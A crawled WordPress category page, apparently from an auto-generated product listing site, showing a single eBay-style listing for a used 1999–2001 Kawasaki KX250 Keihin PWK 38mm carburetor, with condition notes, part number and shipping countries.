

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pwkcarburetorcarb.com/category/99-01/
body_size: 12215
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US">    <head  prefix="og:https://ogp.me/ns#">        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>99-01 | Pwk Carburetor Carb</title>        <link rel="profile" href="https://gmpg.org/xfn/11" />        <meta name="viewport" content="width=device-width, initial-scale=1.0">    <!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/ie.css" />
<![endif]-->

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://pwkcarburetorcarb.com/wp-content/themes/default/media/js/html5shiv.min.js"></script>
  <script src="https://pwkcarburetorcarb.com/wp-content/themes/default/media/js/respond.min.js"></script>
<![endif]--><link rel="alternate" type="application/rss+xml" title="Pwk Carburetor Carb &raquo; Feed" href="https://pwkcarburetorcarb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pwk Carburetor Carb &raquo; Comments Feed" href="https://pwkcarburetorcarb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pwk Carburetor Carb &raquo; 99-01 Category Feed" href="https://pwkcarburetorcarb.com/category/99-01/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///pwkcarburetorcarb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-google-fonts-css'  href='https:///fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CNoto+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-fontello-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/fontello.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-bootstrap-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-typography-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/typography.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-navigation-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/navigation.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-effects-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/effects.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-main-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-header-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/header.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-nav-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/nav.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-blog-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/blog.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-forms-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/forms.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-elements-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/elements.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-widgets-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/widgets.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/comments.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-typography-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/comments-typography.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-footer-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/footer.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-plugins-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/plugins.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///pwkcarburetorcarb.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/js/jquery.mousewheel.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/js/jquery.backstretch.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pwkcarburetorcarb.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pwkcarburetorcarb.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">

    body header .mythemes-topper,
    body div.content,
    footer aside{
        background-color: #ffffff;
    }
    
    @media ( min-width: 980px ) {
        hgroup .brand img{
            
            margin-top: 0px;

            
            margin-left: 0px;
        }
    }

    /* BUTTONS */
    .btn,
    .button,
    .btn.second-button.hover-invert:hover,
    .button.second-button.hover-invert:hover,
    button,
    input[type="submit"],
    input[type="button"],
    div#comments  p.form-submit input[type="submit"],
    div.widget_newsletter form button[type="submit"],
    article.hentry input[type="button"],
    article.hentry input[type="submit"],
    article.hentry button,
    div.widget_post_meta ul li span.post-tag,
    div.widget_calendar table th,
    div.comment-respond h3.comment-reply-title small a,
    .content-border article div.post-meta-tags a:hover,
    .content-border article div.post-meta-categories a{
        background-color: #00aeef;
    }
    .btn.second-button,
    .button.second-button,
    .btn.hover-invert:hover,
    .button.hover-invert:hover,
    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a,
    .content-border article div.post-meta-tags a,
    .content-border article div.post-meta-categories a:hover,
    div.comment-respond h3.comment-reply-title small a:hover{
        background-color: #26ad60;   
    }

    /* LINK */
    a,
    div.widget ul li a:hover,
    div.widget_calendar table td a:hover,
    div.widget_categories ul li a:hover,
    div.comments-list > ol li.pingback header cite a:hover,
    div.comments-list > ol li.comment header cite a:hover,
    div.widget_recent_comments_with_avatar ul li h5 a:hover{
        color:  #00aeef;
    }
    
    a:hover,
    .content-border article h2 a:hover,
    nav.base-nav ul li.current-menu-item > a{
        color:  #26ad60;;
    }

    /* DARK BORDER BOTTOM */
    .btn,
    .btn.second-button.hover-invert:hover,
    .button,
    .button.second-button.hover-invert:hover,
    button,
    input[type="submit"],
    input[type="button"],
    div#comments  p.form-submit input[type="submit"],
    div.widget_newsletter form button[type="submit"],
    article.hentry input[type="button"],
    article.hentry input[type="submit"],
    article.hentry button,
    div.widget_post_meta ul li span.post-tag,
    div.comment-respond h3.comment-reply-title small a,
    .content-border article div.post-meta-tags a:hover,
    .content-border article div.post-meta-categories a{
        border-bottom: 1px solid #0090d1;
    }

    .btn.second-button,
    .button.second-button,
    .btn.hover-invert:hover,
    .button.hover-invert:hover,
    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a,
    .content-border article div.post-meta-tags a,
    .content-border article div.post-meta-categories a:hover,
    div.comment-respond h3.comment-reply-title small a:hover{
        border-bottom: 1px solid #088f42;
    }

    div.mythemes-header .valign-cell p.buttons a.btn:hover{
        box-shadow: 0px 0px 20px rgba( 0,0,0, 0.5 );
    }

    </style><script async type="text/javascript" src="/rotiq.js"></script>
<script type="text/javascript" src="/herivur.js"></script>
    </head>    <body class="archive category category-99-01 category-1337">        <header>            <div class="mythemes-topper">                <div class="container">                    <div class="row">                        <div class="col-sm-12 col-md-3 col-lg-3">                            <hgroup>                                <span class="mythemes-nav-btn">                                    <button type="button" class="btn-collapse btn-base-nav" data-toggle=".header-nav.base-nav"><i>+</i></button>                                </span>                                                                                                            <a class="mythemes-logo" href="https://pwkcarburetorcarb.com" title="Pwk Carburetor Carb ">Pwk Carburetor Carb</a>                                                                                                </hgroup>                        </div>                                    <div class="col-sm-12 col-md-9 col-lg-9">                            <nav class="mythemes-nav-inline base-nav header-nav nav-collapse">                            <div class="nav-wrapper"><ul class="mythemes-menu"><li class="menu-item "><a href="https://pwkcarburetorcarb.com/terms-of-service/">Terms of service</a></li><li class="menu-item "><a href="https://pwkcarburetorcarb.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="menu-item "><a href="https://pwkcarburetorcarb.com/contact-us/">Contact Us</a></li></ul></div>                            </nav>                        </div>                    </div>                                    </div>            </div>                    </header>
    
    <div class="mythemes-page-header">

      <div class="container">
        <div class="row">

          <div class="col-sm-8 col-md-9 col-lg-9">
            <h1>Results for category "99-01"</h1>
            <nav class="mythemes-nav-inline">
              <ul class="mythemes-menu">
                <li><a href="https://pwkcarburetorcarb.com/" title="go home"><i class="icon-home"></i> Home</a></li>
                <li>99-01</li>
              </ul>
            </nav>
          </div>

          <div class="col-sm-4 col-md-3 col-lg-3 mythemes-posts-found">
                <div class="found-details">
                    <span>
                        1 Article                    </span>
                </div>
            </div>

        </div>
      </div>

    </div>

    <div class="content">
        <div class="container">
            <div class="row">

                
<!-- CONTENT -->
<section class="col-sm-8 col-md-9 col-lg-9 list-preview">
<div class="content-border right"><article class="post-2960 post type-post status-publish format-standard has-post-thumbnail hentry category-99-01 tag-38mm tag-99-01 tag-carb tag-carburetor tag-good tag-intake tag-kawasaki tag-keihin tag-kx250 tag-throttle row">

                <div class="post-thumbnail col-md-4 col-lg-4">
              <a href="https://pwkcarburetorcarb.com/2023/03/31/99-01-kawasaki-kx250-kx-25o-keihin-pwk-38mm-carb-carburetor-intake-throttle-good/" style="max-width: 80px;">
                <img width="80" height="60" src="https://pwkcarburetorcarb.com/wp-content/pics/99_01_Kawasaki_Kx250_Kx_25o_Keihin_Pwk_38mm_Carb_Carburetor_Intake_Throttle_Good_01_sgl.jpg" class="attachment-list-thumbnail wp-post-image" alt="99_01_Kawasaki_Kx250_Kx_25o_Keihin_Pwk_38mm_Carb_Carburetor_Intake_Throttle_Good_01_sgl" 99-01_Kawasaki_Kx250_Kx_25o_Keihin_Pwk_38mm_Carb_Carburetor_Intake_Throttle_Good="" />              </a>
            </div>
    
    <div class="post-content col-md-8 col-lg-8">

        <h2 class="post-title">
            
                <a href="https://pwkcarburetorcarb.com/2023/03/31/99-01-kawasaki-kx250-kx-25o-keihin-pwk-38mm-carb-carburetor-intake-throttle-good/" title="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good">99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good</a>
    
                    </h2>

        <div class="meta">
    <div class="row">
                <div class="col-xs-4  col-sm-4 col-md-4 col-lg-4">
        <time datetime="2023-03-31"><i class="icon-calendar"></i>March 31, 2023</time>
        </div>
                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4">
            <a class="author" href="https://pwkcarburetorcarb.com/author/admin/" title="Writed by admin"><i class="icon-user-5"></i>admin</a>
        </div>
    </div>
    <span class="meta-delimiter"></span>
</div>
         <img class="[base64]" src="https://pwkcarburetorcarb.com/wp-content/pics/99_01_Kawasaki_Kx250_Kx_25o_Keihin_Pwk_38mm_Carb_Carburetor_Intake_Throttle_Good_01_sqgv.jpg" title="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good" alt="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good"/>   	<br/> <img class="[base64]" src="https://pwkcarburetorcarb.com/wp-content/pics/99_01_Kawasaki_Kx250_Kx_25o_Keihin_Pwk_38mm_Carb_Carburetor_Intake_Throttle_Good_02_ci.jpg" title="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good" alt="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good"/> 	

	 <br/>


 <img class="[base64]" src="https://pwkcarburetorcarb.com/wp-content/pics/99_01_Kawasaki_Kx250_Kx_25o_Keihin_Pwk_38mm_Carb_Carburetor_Intake_Throttle_Good_03_ckfg.jpg" title="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good" alt="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good"/><br/> 
     <img class="[base64]" src="https://pwkcarburetorcarb.com/wp-content/pics/99_01_Kawasaki_Kx250_Kx_25o_Keihin_Pwk_38mm_Carb_Carburetor_Intake_Throttle_Good_04_zzx.jpg" title="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good" alt="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good"/> 	<br/> 		
<img class="[base64]" src="https://pwkcarburetorcarb.com/wp-content/pics/99_01_Kawasaki_Kx250_Kx_25o_Keihin_Pwk_38mm_Carb_Carburetor_Intake_Throttle_Good_05_odz.jpg" title="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good" alt="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good"/>
 <br/>	 <img class="[base64]" src="https://pwkcarburetorcarb.com/wp-content/pics/99_01_Kawasaki_Kx250_Kx_25o_Keihin_Pwk_38mm_Carb_Carburetor_Intake_Throttle_Good_06_ije.jpg" title="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good" alt="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good"/>
 <br/>
 
<img class="[base64]" src="https://pwkcarburetorcarb.com/wp-content/pics/99_01_Kawasaki_Kx250_Kx_25o_Keihin_Pwk_38mm_Carb_Carburetor_Intake_Throttle_Good_07_cp.jpg" title="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good" alt="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good"/> <br/> 
    	
<br/>  
<img class="[base64]" src="https://pwkcarburetorcarb.com/wp-content/pics/qide.gif" title="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good" alt="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good"/><br/> 	 
 99-01 KAWASAKI KX250 KX 25O KEIHIN PWK 38MM CARB CARBURETOR INTAKE THROTTLE GOOD This carburetor is in great condition with minor wear. There are no leaks, stripped threads or damage. Ready to use Removed From: 1999 Kawasaki KX250 Please review all pictures to asses the condition of the item. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Motorcycle &#038; Scooter Parts &#038; Accessories\Air Intake &#038; Fuel Delivery\Carburetors&#8221;. The seller is &#8220;pro_spec_parts&#8221; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Kuwait, Liechtenstein, Benin, Algeria, Antigua and Barbuda, Italy, Swaziland, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Malta, Tajikistan, Vietnam, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Luxembourg, Uganda, Brazil, Turkey, Germany, Egypt, Latvia, Jamaica, South Africa, Brunei Darussalam, Honduras.
<ul>


 

<li>Brand: Kawasaki</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Manufacturer Part Number: 15003-1490</li>
<li>Type: carburetor</li>
 
</ul> 	
  

<br/>	
<img class="[base64]" src="https://pwkcarburetorcarb.com/wp-content/pics/qide.gif" title="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good" alt="99-01 Kawasaki Kx250 Kx 25o Keihin Pwk 38mm Carb Carburetor Intake Throttle Good"/> <br/>
 
     </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    

</article></div></section>

<aside class="col-sm-4 col-md-3 col-lg-3 sidebar-to-right"><div id="search-2" class="widget widget_search"><form action="https://pwkcarburetorcarb.com/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input type="text" name="s"  id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <button type="submit"><i class="icon-search-5"></i></button>
        </div>
    </fieldset>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title"><i></i>Recent Posts</h4>		<ul>
					<li>
				<a href="https://pwkcarburetorcarb.com/2026/01/19/trying-out-a-different-carb-on-the-tw200/">Trying Out A Different Carb On The Tw200</a>
						</li>
					<li>
				<a href="https://pwkcarburetorcarb.com/2026/01/18/1993-yamaha-banshee-28mm-keihin-pwk-carbs-carburetors-pair-set-of-2-2/">1993 Yamaha Banshee 28mm Keihin PWK Carbs Carburetors (Pair, set of 2)</a>
						</li>
					<li>
				<a href="https://pwkcarburetorcarb.com/2026/01/18/99-honda-cr250-cr-250-keihin-pwk-sudco-carburetor-carb-intake/">99 Honda CR250 CR 250 Keihin PWK Sudco Carburetor Carb Intake</a>
						</li>
					<li>
				<a href="https://pwkcarburetorcarb.com/2026/01/17/new-keihin-pwk-30mm-carb-carburetor-016-144-29sb0-w-power-jet-2-pcs/">New Keihin PWK 30mm Carb Carburetor 016.144 29SB0 w power-jet 2 pcs</a>
						</li>
					<li>
				<a href="https://pwkcarburetorcarb.com/2026/01/17/genuine-keihin-fuel-carburetor-carb-36mm-short-body-pwk36-quad-vent-air-striker-2/">Genuine Keihin Fuel Carburetor Carb 36mm Short Body PWK36 Quad Vent Air Striker</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title"><i></i>Archives</h4>		<ul>
	<li><a href='https://pwkcarburetorcarb.com/2026/01/'>January 2026</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/12/'>December 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/11/'>November 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/10/'>October 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/09/'>September 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/08/'>August 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/07/'>July 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/06/'>June 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/05/'>May 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/04/'>April 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/03/'>March 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/02/'>February 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2025/01/'>January 2025</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/12/'>December 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/11/'>November 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/10/'>October 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/09/'>September 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/08/'>August 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/07/'>July 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/06/'>June 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/05/'>May 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/04/'>April 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/03/'>March 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/02/'>February 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2024/01/'>January 2024</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/12/'>December 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/11/'>November 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/10/'>October 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/09/'>September 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/08/'>August 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/07/'>July 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/06/'>June 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/05/'>May 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/04/'>April 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/03/'>March 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/02/'>February 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2023/01/'>January 2023</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/12/'>December 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/11/'>November 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/10/'>October 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/09/'>September 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/08/'>August 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/07/'>July 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/06/'>June 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/05/'>May 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/04/'>April 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/03/'>March 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/02/'>February 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2022/01/'>January 2022</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/12/'>December 2021</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/11/'>November 2021</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/10/'>October 2021</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/09/'>September 2021</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/08/'>August 2021</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/07/'>July 2021</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/06/'>June 2021</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/05/'>May 2021</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/04/'>April 2021</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/03/'>March 2021</a></li>
	<li><a href='https://pwkcarburetorcarb.com/2021/02/'>February 2021</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title"><i></i>Department</h4>		<ul>
	<li class="cat-item cat-item-2370"><a href="https://pwkcarburetorcarb.com/category/00-01/" >00-01</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://pwkcarburetorcarb.com/category/00-04/" >00-04</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://pwkcarburetorcarb.com/category/01-05/" >01-05</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://pwkcarburetorcarb.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://pwkcarburetorcarb.com/category/01-13/" >01-13</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://pwkcarburetorcarb.com/category/02-04/" >02-04</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://pwkcarburetorcarb.com/category/02-05/" >02-05</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://pwkcarburetorcarb.com/category/02-18/" >02-18</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://pwkcarburetorcarb.com/category/02755honda/" >02755honda</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://pwkcarburetorcarb.com/category/03-06/" >03-06</a>
</li>
